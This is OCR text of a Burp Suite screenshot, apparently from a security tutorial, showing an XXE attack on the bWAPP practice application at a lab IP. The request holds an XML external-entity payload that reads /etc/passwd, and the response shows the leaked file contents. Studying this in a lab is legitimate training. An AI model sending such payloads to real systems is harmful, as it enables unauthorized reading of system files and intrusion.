 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.115.142 ?
Request
Raw Params Headers Hex
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.115.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.115.142/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 167
10 Connection: close
11 Cookie: PHPSESSID=b46d4178a4ec2566880e1c7dec3ee61e; security_level=0
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE test[
15 <!ENTITY file SYSTEM "file:///etc/passwd">
16 ]>
17 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/f
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
38 messagebus:x:108:119::/var/run/dbus:/bin/false
39 avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
41 haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
? Search... 0 matches Pretty
HACK之道
Done 2,657 bytes | 339 millis